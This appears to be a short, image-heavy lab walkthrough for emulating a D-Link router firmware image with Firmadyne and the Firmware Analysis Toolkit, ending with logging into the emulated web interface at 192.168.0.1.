
Now open new terminal and go to firmadyne

cd home/oit/tools/firmadyne



./reset.sh


Enter the password as firmadyne


Enter the oit password as attify123



./fat.py


Enter the file name as new-firmware.bin


Enter the firmware as dlink
After that it will ask three times password enter it as firmadyne



finally open the browser and type 192.168.0.1


Enter the username as Admin and press login



